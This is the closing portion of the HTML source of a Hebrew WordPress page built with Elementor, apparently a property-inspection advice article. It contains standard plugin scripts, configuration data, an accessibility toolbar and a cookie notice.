					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-24777-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/css/post-24777.css?ver=1769474167' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://kimhinadlan.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?ver=1751452759' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1751452751' media='all' />
<script src="https://kimhinadlan.com/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.2" id="stratum-editor-panel-js-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://kimhinadlan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kimhinadlan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kimhinadlan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kimhinadlan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bb2582135e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16322,"title":"7%20%D7%98%D7%99%D7%A4%D7%99%D7%9D%20%D7%9C%D7%91%D7%93%D7%99%D7%A7%D7%95%D7%AA%20%D7%98%D7%A8%D7%95%D7%9D%20%D7%9E%D7%9B%D7%99%D7%A8%D7%AA%20%D7%A0%D7%9B%D7%A1%20%D7%A0%D7%93%D7%9C%22%D7%9F%20-%20%D7%A7%D7%9E%D7%97%D7%99%20%D7%A0%D7%93%D7%9C%22%D7%9F","excerpt":"","featuredImage":"https:\/\/kimhinadlan.com\/wp-content\/uploads\/2020\/04\/\u05ea\u05de\u05d5\u05e0\u05d4-\u05de\u05d0\u05de\u05e8-1-1-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://kimhinadlan.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://kimhinadlan.com/wp-admin/admin-ajax.php","nonce":"a0fadd359f"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kimhinadlan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kimhinadlan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"he_IL"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kimhinadlan.com\/wp-admin\/admin-ajax.php","nonce":"5415a76b00","urls":{"assets":"https:\/\/kimhinadlan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kimhinadlan.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kimhinadlan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://kimhinadlan.com/wp-admin/admin-ajax.php","nonce":"6ba7e2fe76"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://kimhinadlan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"he_IL"}},"settings":{"wide_support":true},"ajax_url":"https://kimhinadlan.com/wp-admin/admin-ajax.php","nonces":{"get_articles":"d257abda7a","get_elementor_templates":"a8b1d3c4aa"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.2" id="stratum-frontend-js-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(24,40,69,0.89);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">כדי להעניק לך חוויית שימוש מיטבית, האתר עושה שימוש בקובצי עוגיות (Cookies). המשך הגלישה באתר מהווה את הסכמתך למדיניות העוגיות שלנו.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="אישור" style="background-color: #8eb240">אישור</button><button data-link-url="https://kimhinadlan.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%95%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="מדיניות פרטיות" style="background-color: #8eb240">מדיניות פרטיות</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- Performance optimized by AccelerateWP. - Debug: cached@1769641617 -->

--- FILE ---
content_type: text/css
request_url: https://kimhinadlan.com/wp-content/uploads/elementor/css/post-14705.css?ver=1769474166
body_size: 714
